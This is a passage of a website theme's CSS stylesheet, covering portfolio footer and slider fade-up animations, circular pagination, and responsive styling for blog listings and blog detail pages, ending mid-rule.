@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio__footer-area .pf-title {
    font-size: 60px;
  }
}
@media only screen and (max-width: 767px) {
  .portfolio__footer-area .pf-title {
    font-size: 60px;
    padding-bottom: 0;
  }
}
.portfolio__footer-area .pf-contact {
  padding-bottom: 35px;
}
@media only screen and (max-width: 767px) {
  .portfolio__footer-area .pf-contact {
    padding-top: 30px;
  }
}
.portfolio__footer-area .pf-contact h3 {
  font-weight: 500;
  font-size: 26px;
  line-height: 1.4;
  text-transform: uppercase;
  color: var(--black-2);
  padding-bottom: 25px;
  opacity: 1;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio__footer-area .pf-contact h3 {
    font-size: 22px;
  }
}
.portfolio__footer-area .pf-contact ul li {
  padding-bottom: 8px;
  opacity:1;
}
.portfolio__footer-area .pf-contact ul li  {
  font-size: 18px;
  line-height: 26px;
  text-decoration-line: none;
  color: var(--black-2);
}
.portfolio__footer-area .pf-contact ul li a{
    color: var(--black-2);
}
@media only screen and (max-width: 767px) {
  .portfolio__footer-area .pf-social {
    margin-bottom: 40px;
  }
}
.portfolio__footer-area .pf-social h3 {
  font-weight: 500;
  font-size: 18px;
  line-height: 1.5;
  text-transform: uppercase;
  color: var(--black-2);
  position: relative;
  display: inline-block;
  padding-bottom: 30px;
  opacity: 1;
}
.portfolio__footer-area .pf-social h3::after {
  position: absolute;
  content: "";
  width: 50px;
  height: 1px;
  top: 15px;
  right: -60px;
  background-color: var(--black-2);
}
.portfolio__footer-area .pf-social ul li {
  display: inline-block;
  opacity: 1;
}
.portfolio__footer-area .pf-social ul li a {
  display: block;
  font-weight: 400;
  font-size: 12px;
  line-height: 1.5;
  text-transform: uppercase;
  color: var(--black-2);
  border: 1px solid var(--gray);
  padding: 8px 21px;
  border-radius: 18px;
}
.pf-contact p{
  font-size: 30px;
    font-weight: 700;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio__footer-area .pf-social ul li a {
    padding: 7px 18px;
    margin-bottom: 7px;
  }
}
.portfolio__footer-area .pf-social ul li a:hover {
  color: var(--white);
  background-color: var(--black-2);
}
.portfolio__footer-area .pc-btn {
  text-align: center;
}
@media only screen and (max-width: 767px) {
  .portfolio__footer .pf-btm .row {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
            flex-direction: column-reverse;
  }
}
@media (max-width: 1300px) {
  .portfolio__main-wrapper {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
}
.portfolio-section {
  height: 100vh;
}
@media (max-width: 1300px) {
  .portfolio-section {
    height: auto;
  }
}
.portfolio__page .wc-btn-dark,
.portfolio__page .contact__text,
.portfolio__page .contact__form,
.portfolio__page .footer-menu,
.portfolio__page .footer-menu-2,
.portfolio__page .footer__copyright-2 p {
  opacity: 0;
}
.portfolio__page .swiper-slide-active .wc-btn-dark {
  -webkit-animation: wcfadeUp 1s 0.7s forwards;
          animation: wcfadeUp 1s 0.7s forwards;
}
.portfolio__page .swiper-slide-active .title {
  -webkit-animation: wcfadeUp 1s 0.6s forwards;
          animation: wcfadeUp 1s 0.6s forwards;
}
.portfolio__page .swiper-slide-active .shape-circle {
  -webkit-animation: wcfadeUp 1s 0.2s forwards;
          animation: wcfadeUp 1s 0.2s forwards;
}
.portfolio__page .swiper-slide-active .text-stroke {
  -webkit-animation: wcfadeUp 1s 0.4s forwards;
          animation: wcfadeUp 1s 0.4s forwards;
}
.portfolio__page .swiper-slide-active .sec-title {
  -webkit-animation: wcfadeUp 1s 0.2s forwards;
          animation: wcfadeUp 1s 0.2s forwards;
}
.portfolio__page .swiper-slide-active .sec-text p {
  -webkit-animation: wcfadeUp 1s 0.4s forwards;
          animation: wcfadeUp 1s 0.4s forwards;
}
.portfolio__page .swiper-slide-active .portfolio__service .sec-text {
  -webkit-animation: wcfadeUp 1s 0.4s forwards;
          animation: wcfadeUp 1s 0.4s forwards;
}
.portfolio__page .swiper-slide-active .brand-title {
  -webkit-animation: wcfadeUp 1s 0.4s forwards;
          animation: wcfadeUp 1s 0.4s forwards;
}
.portfolio__page .swiper-slide-active .brand-logo img {
  -webkit-animation: wcfadeUp 1s 0.6s forwards;
          animation: wcfadeUp 1s 0.6s forwards;
}
.portfolio__page .swiper-slide-active .pp-title {
  -webkit-animation: wcfadeUp 1s 0.2s forwards;
          animation: wcfadeUp 1s 0.2s forwards;
}
.portfolio__page .swiper-slide-active .pp-next {
  -webkit-animation: wcfadeUp 1s 0.4s forwards;
          animation: wcfadeUp 1s 0.4s forwards;
}
.portfolio__page .swiper-slide-active .pp-prev {
  -webkit-animation: wcfadeUp 1s 0.6s forwards;
          animation: wcfadeUp 1s 0.6s forwards;
}
.portfolio__page .swiper-slide-active .portfolio__service-item {
  -webkit-animation: wcfadeUp 1s 0.6s forwards;
          animation: wcfadeUp 1s 0.6s forwards;
}
.portfolio__page .swiper-slide-active .ps-btn a {
  -webkit-animation: wcfadeUp 1s 0.8s forwards;
          animation: wcfadeUp 1s 0.8s forwards;
}
.portfolio__page .swiper-slide-active .pf-title {
  -webkit-animation: wcfadeUp 1s 0.2s forwards;
          animation: wcfadeUp 1s 0.2s forwards;
}
.portfolio__page .swiper-slide-active .contact__text {
  -webkit-animation: wcfadeUp 1s 0.4s forwards;
          animation: wcfadeUp 1s 0.4s forwards;
}
.portfolio__page .swiper-slide-active .pf-contact h3 {
  -webkit-animation: wcfadeUp 1s 0.4s forwards;
          animation: wcfadeUp 1s 0.4s forwards;
}
.portfolio__page .swiper-slide-active .pf-contact ul li {
  -webkit-animation: wcfadeUp 1s 0.6s forwards;
          animation: wcfadeUp 1s 0.6s forwards;
}
.portfolio__page .swiper-slide-active .pf-social h3 {
  -webkit-animation: wcfadeUp 1s 0.8s forwards;
          animation: wcfadeUp 1s 0.8s forwards;
}
.portfolio__page .swiper-slide-active .pf-social ul li {
  -webkit-animation: wcfadeUp 1s 1s forwards;
          animation: wcfadeUp 1s 1s forwards;
}
.portfolio__page .swiper-slide-active .contact__form {
  -webkit-animation: wcfadeUp 1s 0.6s forwards;
          animation: wcfadeUp 1s 0.6s forwards;
}
.portfolio__page .swiper-slide-active .portfolio__about-left img {
  -webkit-animation: wcfadeUp 1s 0.4s forwards;
          animation: wcfadeUp 1s 0.4s forwards;
}
.portfolio__page .swiper-slide-active .portfolio__project .pp-slider-wrapper {
  -webkit-animation: wcfadeUp 1s 0.4s forwards;
          animation: wcfadeUp 1s 0.4s forwards;
}
.portfolio__page .swiper-slide-active .portfolio__project .pp-slide-thumb {
  -webkit-animation: wcfadeUp 1s 0.6s forwards;
          animation: wcfadeUp 1s 0.6s forwards;
}
.portfolio__page .swiper-slide-active .footer__copyright-2 p {
  -webkit-animation: wcfadeUp 1s 1.2s forwards;
          animation: wcfadeUp 1s 1.2s forwards;
}
.portfolio__page .swiper-slide-active .footer-menu, .portfolio__page .swiper-slide-active .footer-menu-2 {
  -webkit-animation: wcfadeUp 1s 1.3s forwards;
          animation: wcfadeUp 1s 1.3s forwards;
}
.portfolio__page .wc-btn-dark:hover {
  color: var(--white);
  background-color: var(--black-2);
  border-color: var(--black-2);
}

@media (max-width: 1300px) {
  .swiper-slide .wc-btn-dark {
    -webkit-animation: wcfadeUp 1s 0.7s forwards;
            animation: wcfadeUp 1s 0.7s forwards;
  }
  .swiper-slide .title {
    -webkit-animation: wcfadeUp 1s 0.6s forwards;
            animation: wcfadeUp 1s 0.6s forwards;
  }
  .swiper-slide .shape-circle {
    -webkit-animation: wcfadeUp 1s 0.2s forwards;
            animation: wcfadeUp 1s 0.2s forwards;
  }
  .swiper-slide .text-stroke {
    -webkit-animation: wcfadeUp 1s 0.4s forwards;
            animation: wcfadeUp 1s 0.4s forwards;
  }
  .swiper-slide .sec-title {
    -webkit-animation: wcfadeUp 1s 0.2s forwards;
            animation: wcfadeUp 1s 0.2s forwards;
  }
  .swiper-slide .sec-text p {
    -webkit-animation: wcfadeUp 1s 0.4s forwards;
            animation: wcfadeUp 1s 0.4s forwards;
  }
  .swiper-slide .portfolio__service .sec-text {
    -webkit-animation: wcfadeUp 1s 0.4s forwards;
            animation: wcfadeUp 1s 0.4s forwards;
  }
  .swiper-slide .brand-title {
    -webkit-animation: wcfadeUp 1s 0.4s forwards;
            animation: wcfadeUp 1s 0.4s forwards;
  }
  .swiper-slide .brand-logo img {
    -webkit-animation: wcfadeUp 1s 0.6s forwards;
            animation: wcfadeUp 1s 0.6s forwards;
  }
  .swiper-slide .pp-title {
    -webkit-animation: wcfadeUp 1s 0.2s forwards;
            animation: wcfadeUp 1s 0.2s forwards;
  }
  .swiper-slide .pp-next {
    -webkit-animation: wcfadeUp 1s 0.4s forwards;
            animation: wcfadeUp 1s 0.4s forwards;
  }
  .swiper-slide .pp-prev {
    -webkit-animation: wcfadeUp 1s 0.6s forwards;
            animation: wcfadeUp 1s 0.6s forwards;
  }
  .swiper-slide .portfolio__service-item {
    -webkit-animation: wcfadeUp 1s 0.6s forwards;
            animation: wcfadeUp 1s 0.6s forwards;
  }
  .swiper-slide .ps-btn a {
    -webkit-animation: wcfadeUp 1s 0.8s forwards;
            animation: wcfadeUp 1s 0.8s forwards;
  }
  .swiper-slide .pf-title {
    -webkit-animation: wcfadeUp 1s 0.2s forwards;
            animation: wcfadeUp 1s 0.2s forwards;
  }
  .swiper-slide .contact__text {
    -webkit-animation: wcfadeUp 1s 0.4s forwards;
            animation: wcfadeUp 1s 0.4s forwards;
  }
  .swiper-slide .pf-contact h3 {
    -webkit-animation: wcfadeUp 1s 0.4s forwards;
            animation: wcfadeUp 1s 0.4s forwards;
  }
  .swiper-slide .pf-contact ul li {
    -webkit-animation: wcfadeUp 1s 0.6s forwards;
            animation: wcfadeUp 1s 0.6s forwards;
  }
  .swiper-slide .pf-social h3 {
    -webkit-animation: wcfadeUp 1s 0.8s forwards;
            animation: wcfadeUp 1s 0.8s forwards;
  }
  .swiper-slide .pf-social ul li {
    -webkit-animation: wcfadeUp 1s 1s forwards;
            animation: wcfadeUp 1s 1s forwards;
  }
  .swiper-slide .contact__form {
    -webkit-animation: wcfadeUp 1s 0.6s forwards;
            animation: wcfadeUp 1s 0.6s forwards;
  }
  .swiper-slide .portfolio__about-left img {
    -webkit-animation: wcfadeUp 1s 0.4s forwards;
            animation: wcfadeUp 1s 0.4s forwards;
  }
  .swiper-slide .portfolio__project .pp-slider-wrapper {
    -webkit-animation: wcfadeUp 1s 0.4s forwards;
            animation: wcfadeUp 1s 0.4s forwards;
  }
  .swiper-slide .portfolio__project .pp-slide-thumb {
    -webkit-animation: wcfadeUp 1s 0.6s forwards;
            animation: wcfadeUp 1s 0.6s forwards;
  }
  .swiper-slide .footer__copyright-2 p {
    -webkit-animation: wcfadeUp 1s 1.2s forwards;
            animation: wcfadeUp 1s 1.2s forwards;
  }
  .swiper-slide .footer-menu, .swiper-slide .footer-menu-2 {
    -webkit-animation: wcfadeUp 1s 1.3s forwards;
            animation: wcfadeUp 1s 1.3s forwards;
  }
}
.menu-text-pp {
  color: var(--black-2);
}

.circle-pagination {
  width: 90px !important;
  bottom: unset !important;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}
@media only screen and (max-width: 767px) {
  .circle-pagination {
    display: none;
  }
}
.circle-pagination.left {
  left: 50px !important;
}
.circle-pagination.right {
  left: calc(100% - 135px) !important;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .circle-pagination.right {
    left: calc(100% - 90px) !important;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .circle-pagination.right {
    left: calc(100% - 80px) !important;
  }
}
.circle-pagination button.swiper-pagination-bullet {
  position: relative;
  width: auto;
  height: auto;
  margin: 10px 0 !important;
  background-color: transparent;
  border-radius: 50%;
  cursor: pointer;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  border: 1px solid rgba(0, 0, 0, 0.3);
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .circle-pagination button.swiper-pagination-bullet {
    margin: 5px 0 !important;
  }
}
.circle-pagination .swiper-pagination-bullet span {
  position: absolute;
  width: 6px;
  height: 6px;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  background-color: var(--black-2);
  border-radius: 100%;
}
.circle-pagination .circle-progress {
  -webkit-transform: rotate(-90deg);
          transform: rotate(-90deg);
  width: 50px;
  height: 50px;
}
.circle-pagination .circle-origin {
  fill: transparent;
  stroke: var(--black-2);
  stroke-width: 1;
  stroke-linecap: round;
  stroke-dasharray: 156px;
  stroke-dashoffset: 156px;
}
.circle-pagination .swiper-pagination-bullet-active .circle-origin {
  -webkit-animation: progress 5s backwards;
          animation: progress 5s backwards;
}
@-webkit-keyframes progress {
  0% {
    stroke-dashoffset: 156px;
  }
  90% {
    stroke-dashoffset: 0;
  }
  100% {
    stroke-dashoffset: -156px;
  }
}
@keyframes progress {
  0% {
    stroke-dashoffset: 156px;
  }
  90% {
    stroke-dashoffset: 0;
  }
  100% {
    stroke-dashoffset: -156px;
  }
}
.circle-pagination-2 {
  width: 90px !important;
  top: 50%;
  bottom: unset !important;
  left: 30px !important;
  -webkit-transform: translateY(-45%);
          transform: translateY(-45%);
}
@media only screen and (min-width: 1400px) and (max-width: 1919px) {
  .circle-pagination-2 {
    left: 0 !important;
    width: 63px !important;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .circle-pagination-2 {
    left: 0 !important;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .circle-pagination-2 {
    left: 0 !important;
  }
}
.circle-pagination-2 .swiper-pagination-bullet {
  width: 50px;
  height: 50px;
  background-color: transparent;
  border: 1px solid var(--black-2);
  position: relative;
  margin: 10px 0 !important;
}
.circle-pagination-2 .swiper-pagination-bullet::after {
  position: absolute;
  content: "";
  width: 6px;
  height: 6px;
  background-color: var(--black-2);
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  border-radius: 100%;
}

/*----------------------------------------*/
/*  24. BLOG CSS START
/*----------------------------------------*/
.blog__area {
  overflow: hidden;
}
.blog__area .row {
  --bs-gutter-x: 60px;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .blog__area .row {
    --bs-gutter-x: 40px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .blog__area .row {
    --bs-gutter-x: 30px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .blog__area .row {
    --bs-gutter-x: 20px;
  }
}
.blog__area .sec-title-wrapper {
  text-align: center;
  padding-bottom: 60px;
}
.blog__area-2 {
  overflow: hidden;
  background-color: var(--black-2);
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .blog__area-2 .pt-150 {
    padding-top: 150px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .blog__area-2 .pb-110 {
    padding-bottom: 65px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .blog__area-2 .pb-110 {
    padding-bottom: 55px;
  }
}
@media only screen and (max-width: 767px) {
  .blog__area-2 .pb-110 {
    padding-bottom: 0;
  }
}
.blog__area-2 .row {
  --bs-gutter-x: 60px;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .blog__area-2 .row {
    --bs-gutter-x: 40px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .blog__area-2 .row {
    --bs-gutter-x: 30px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .blog__area-2 .row {
    --bs-gutter-x: 20px;
  }
}
.blog__area-2 #btn_wrapper {
  margin-left: auto;
  margin-right: -40px;
  margin-top: -60px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .blog__area-2 #btn_wrapper {
    margin-right: -10px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .blog__area-2 #btn_wrapper {
    margin-right: 0;
    margin-top: 0;
    margin-bottom: 60px;
  }
}
@media only screen and (max-width: 767px) {
  .blog__area-2 #btn_wrapper {
    margin: 0;
    margin-top: 30px;
    margin-bottom: 50px;
  }
}
.blog__area-2 .sec-title {
  color: var(--white);
  padding-top: 10px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .blog__area-2 .sec-title {
    padding-top: 45px;
  }
}
.blog__area-2 .sec-text {
  padding-top: 30px;
}
.blog__area-2 .sec-text p {
  max-width: 340px;
  font-size: 18px;
  line-height: 1.4;
  color: var(--gray-2);
}
.blog__area-2 .sec-btn {
  margin-bottom: 30px;
}
.blog__area-2 .sec-btn a {
  margin-left: auto;
}
@media only screen and (max-width: 767px) {
  .blog__area-2 .sec-btn a {
    margin-left: 0;
  }
}
.blog__area-3 {
  overflow: hidden;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .blog__area-3.pb-140 {
    padding-bottom: 40px;
  }
}
@media only screen and (max-width: 767px) {
  .blog__area-3.pb-140 {
    padding-bottom: 20px;
  }
}
.blog__area-3 .sec-title {
  padding-bottom: 40px;
  text-transform: uppercase;
  background-color: var(--white);
}
.blog__area-3 .sec-title-wrapper {
  position: relative;
  padding-left: 330px;
  margin-bottom: 60px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .blog__area-3 .sec-title-wrapper {
    padding-left: 200px;
  }
}
@media only screen and (max-width: 767px) {
  .blog__area-3 .sec-title-wrapper {
    padding-left: 0;
  }
}
.blog__area-3 .sec-title-wrapper::after {
  position: absolute;
  content: "";
  left: 39%;
  top: 0;
  width: 1px;
  height: 100%;
  background-color: var(--white-2);
}
.blog__area-3 .sec-title-wrapper p {
  padding-top: 70px;
  padding-bottom: 60px;
  max-width: 330px;
  font-size: 18px;
  line-height: 1.4;
  margin-left: 220px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .blog__area-3 .sec-title-wrapper p {
    margin-left: 100px;
    padding-top: 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .blog__area-3 .sec-title-wrapper p {
    margin-left: 100px;
    padding-top: 0;
  }
}
@media only screen and (max-width: 767px) {
  .blog__area-3 .sec-title-wrapper p {
    margin-left: 0;
    padding-top: 0;
    padding-bottom: 0;
  }
}
.blog__area-3 .sec-sub-title {
  padding-top: 50px;
  text-transform: uppercase;
  background-color: var(--white);
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .blog__area-3 .sec-sub-title {
    padding-top: 0;
  }
}
@media only screen and (max-width: 767px) {
  .blog__area-3 .sec-sub-title {
    padding-top: 0;
  }
}
.blog__area-6 {
  overflow: hidden;
}
.blog__area-6 .pb-110 {
  padding-bottom: 90px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .blog__area-6 .pb-110 {
    padding-bottom: 25px;
  }
}
@media only screen and (max-width: 767px) {
  .blog__area-6 .pb-110 {
    padding-bottom: 15px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .blog__area-6 .sec-title-wrapper {
    padding-top: 90px;
  }
}
@media only screen and (max-width: 767px) {
  .blog__area-6 .sec-title-wrapper {
    padding-top: 60px;
  }
}
.blog__area-6 .blog__item, .blog__area-6 .blog__item-2 {
  padding-bottom: 55px;
  position: relative;
  z-index: 1;
}
.blog__item, .blog__item-2 {
  position: relative;
  z-index: 5;
}
@media only screen and (max-width: 767px) {
  .blog__item, .blog__item-2 {
    padding-bottom: 50px;
  }
}
.blog__item:hover .blog__img, .blog__item-2:hover .blog__img {
  -webkit-transform: scale(1.3);
          transform: scale(1.3);
}
.blog__item-2 {
  text-align: center;
}
@media only screen and (max-width: 767px) {
  .blog__item-2 {
    padding-bottom: 30px;
  }
}
.blog__item-3 {
  display: -ms-grid;
  display: grid;
  -ms-grid-columns: 1fr 1fr;
  grid-template-columns: 1fr 1fr;
  position: relative;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .blog__item-3 {
    -ms-grid-columns: 2.5fr 1fr;
    grid-template-columns: 2.5fr 1fr;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .blog__item-3 {
    margin-bottom: 50px;
  }
}
@media only screen and (max-width: 767px) {
  .blog__item-3 {
    -ms-grid-columns: 1fr;
    grid-template-columns: 1fr;
    margin-bottom: 50px;
  }
}
.blog__info-3 {
  position: absolute;
  width: 63%;
  bottom: 21px;
  right: 0;
  margin-left: -50px;
  background: var(--black);
  z-index: 1;
  padding: 40px;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .blog__info-3 {
    width: 70%;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .blog__info-3 {
    width: 80%;
  }
}
@media only screen and (max-width: 767px) {
  .blog__info-3 {
    width: 90%;
    margin-left: 0;
    padding: 30px 20px;
    border-top-left-radius: 5px;
  }
}
.blog__img {
  width: 100%;
  -webkit-transform: scale(1.2);
          transform: scale(1.2);
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.blog__img-3 {
  width: 100%;
}
.blog__img-wrapper {
  overflow: hidden;
  margin-bottom: 25px;
  position: relative;
  z-index: 9;
}
.blog__meta, .blog__meta-2 {
  font-weight: 400;
  font-size: 15px;
  line-height: 1.3;
  color: var(--black-3);
  margin-bottom: 10px;
}
.blog__meta a, .blog__meta-2 a {
  color: var(--black-3);
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.blog__meta a:hover, .blog__meta-2 a:hover {
  color: var(--secondary);
}
.blog__meta-2 {
  color: var(--gray-2);
}
.blog__meta-2 a {
  color: var(--gray-2);
}
.blog__meta-2 a:hover {
  color: var(--white);
}
.blog__title, .blog__title-3, .blog__title-2 {
  display: block;
  font-weight: bold;
  font-size: 26px;
  line-height: 1.2;
  color: var(--black-2);
  border-bottom: 1px solid var(--gray-5);
  margin-bottom: 10px;
  padding-bottom: 20px;
}
.blog__title-3{
  color: var(--white);
}
.blog__title:hover, .blog__title-3:hover, .blog__title-2:hover {
  color: var(--black-3);
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .blog__title, .blog__title-3, .blog__title-2 {
    font-size: 22px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .blog__title, .blog__title-3, .blog__title-2 {
    font-size: 20px;
  }
}
.blog__title-2 {
  color: var(--white);
  border-bottom: 0;
}
.blog__title-2:hover {
  color: var(--gray-2);
}

.blog__btn {
  display: inline-block;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.3;
  color: var(--black);
  text-transform: capitalize;
}
.blog__btn span {
  overflow: hidden;
  position: absolute;
  top: 0;
  right: -20px;
}
.blog__btn span i {
  -webkit-transform: translate(0, 0) rotate(-45deg);
          transform: translate(0, 0) rotate(-45deg);
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}
.blog__btn span::after {
  position: absolute;
  content: "\f061";
  font-family: "Font Awesome 6 Free";
  font-weight: 900;
  left: -20px;
  bottom: -20px;
  -webkit-transform: translate(0, 0) rotate(-45deg);
          transform: translate(0, 0) rotate(-45deg);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}
.blog__btn:hover {
  color: var(--secondary);
}
.blog__btn:hover i {
  -webkit-transform: translate(20px, -20px) rotate(-45deg);
          transform: translate(20px, -20px) rotate(-45deg);
}
.blog__btn:hover span::after {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translate(20px, -20px) rotate(-45deg);
          transform: translate(20px, -20px) rotate(-45deg);
}
.blog__text {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  height: 100%;
}
.blog__text p {
  font-size: 18px;
  line-height: 1.4;
}
@media only screen and (max-width: 767px) {
  .blog__text p {
    padding-top: 30px;
  }
}
.blog__detail {
  overflow: hidden;
  margin-top: 40px;
}
.blog__detail-top {
  position: relative;
  z-index: 1;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .blog__detail-top {
    padding-top: 90px;
  }
}
@media only screen and (max-width: 767px) {
  .blog__detail-top {
    padding-top: 0px;
  }
  .blog__detail-content img{
    width: 100% !important;
  }
}
.blog__detail-date {
  font-weight: 400;
  font-size: 16px;
  line-height: 1.5;
  color: var(--black-2);
  padding-bottom: 15px;
}
.blog__detail-date span {
  color: var(--black-3);
  position: relative;
  padding-left: 25px;
}
.blog__detail-date span::before {
  position: absolute;
  content: "";
  width: 4px;
  height: 4px;
  top: 11px;
  left: 8px;
  background-color: var(--gray-5);
  border-radius: 50px;
}
.blog__detail-title {
  font-weight: 500;
  font-size: 80px;
  line-height: 1;
  color: var(--black-2);
  padding-bottom: 35px;
}
@media only screen and (min-width: 1400px) and (max-width: 1919px) {
  .blog__detail-title {
    font-size: 60px;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .blog__detail-title {
    font-size: 60px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .blog__detail-title {
    font-size: 60px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .blog__detail-title {
    font-size: 48px;
  }
}
@media only screen and (max-width: 767px) {
  .blog__detail-title {
    font-size: 36px;
    font-weight: 700;
  }
}
.blog__detail-metalist {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 50px;
  padding-bottom: 50px;
  padding-top: 20px;
}
.blog__detail-meta {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  gap: 15px;
}
.blog__detail-meta p {
  font-weight: 400;
  font-size: 14px;
  line-height: 1.5;
  color: var(--gray-8);
}
.blog__detail-meta p span {
  display: block;
  color: var(--black-3);
  font-size: 16px;
  font-weight: 500;
}
.blog__detail-thumb {
  overflow: hidden;
  position: relative;
  width: 100%;
  height: 70vh;
}
.blog__detail-thumb img {
  position: absolute;
  bottom: 0;
  -o-object-fit: cover;
     object-fit: cover;
  width: 100%;
  height: 120%;
  margin-left: auto;
  margin-right: auto;
}
@media only screen and (max-width: 767px) {
  .blog__detail-thumb {
    padding-bottom: 40px;
  }
}
.blog__detail-thumb img {
  width: 100%;
}

.blog__detail-content p {
  font-size: 20px;
  line-height: 1.4;
  padding-bottom: 15px;
}
.blog__detail-content img {
  margin-bottom: 20px;
  margin-top: 20px;
  max-width: 100%;
      display: block;
    margin-left: auto;
    margin-right: auto;
    width: 50%;
}
.blog__detail-content h1,
.blog__detail-content h2 {
  font-weight: bold;
  font-size: 30px;
  line-height: 1.2;
  color: var(--black);
  padding-bottom: 15px;
  padding-top: 10px;
}
.blog__detail-content h3 {
  font-weight: 900;
  font-size: 25px;
  line-height: 1.2;
  color: var(--black);
  padding-bottom: 15px;
  padding-top: 10px;
}
.blog__detail-content h4 {
  font-weight: 500;
  font-size: 24px;
  line-height: 1.2;
  color: var(--black);
  padding-bottom: 15px;
  padding-top: 10px;
}
.blog__detail-content h5 {
  font-weight: 500;
  font-size: 20px;
  line-height: 1.2;
  color: var(--black);
  padding-bottom: 10px;
  padding-top: 10px;
}
.blog__detail-content h6 {
  font-weight: 500;
  font-size: 18px;
  line-height: 1.2;
  color: var(--black);
  padding-bottom: 10px;
  padding-top: 10px;
}
.blog__detail-top p{
  font-size: 20px;
  line-height: 1.4;
  padding-bottom: 15px;
}
.blog__detail-content ul,
.blog__detail-content ol {
  padding-bottom: 25px;
}
/*.blog__detail-content ul li,
.blog__detail-content ol li {
  font-weight: 400;
  font-size: 18px;
  line-height: 1.5;
  color: var(--black-2);
  padding-bottom: 5px;
  padding-left: 25px;
  position: relative;
}*/
/*.blog__detail-content ul li::before,
.blog__detail-content ol li::before {
  position: absolute;
  content: "+";
  left: 0;
  font-size: 20px;
}*/
.blog__detail-tags p {
  font-weight: 400;
  font-size: 18px;
  line-height: 1.4;
  color: var(--black-2);
  text-transform: capitalize;
}
.blog__detail-tags p a {
  color: var(--black-3);
  text-transform: lowercase;
  text-decoration-line: underline;
}
.blog__related {
  overflow: hidden;
}
@media only screen and (max-width: 767px) {
  .blog__related .pb-140 {
    padding-bottom: 0;
  }
}
.blog__related .sec-title-wrapper {
  padding-bottom: 60px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .blog__related .pb-130 {
    padding-bottom: 40px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .blog__related .pb-130 {
    padding-bottom: 40px;
  }
}
@media only screen and (max-width: 767px) {
  .blog__related .pb-130 {
    padding-bottom: 0;
  }
}
.blog-v2 {
  padding-bottom: 80px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .blog-v2 {
    padding-bottom: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .blog-v2 {
    padding-bottom: 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .blog-v2 .pt-150 {
    padding-top: 130px;
  }
}
@media only screen and (max-width: 767px) {
  .blog-v2 .pt-150 {
    padding-top: 130px;
  }
}
.blog-v2 .sec-text p {
  padding-bottom: 70px;
  margin-left: auto;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .blog-v2 .sec-text p {
    padding-bottom: 50px;
  }
}
@media only screen and (max-width: 767px) {
  .blog-v2 .sec-text p {
    padding-bottom: 40px;
  }
}
.blog-v2 .blog__item-2 {
  margin-bottom: 50px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .blog-v2 .blog__item-2 {
    margin-bottom: 20px;
  }
}
@media only screen and (max-width: 767px) {
  .blog-v2 .blog__item-2 {
    margin-bottom: 0;
  }
}
.blog-v3.blog__area-3 .sec-title-wrapper::after {
  position: unset;
}
.blog-v3 .line {
  padding-bottom: 70px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .blog-v3 .line {
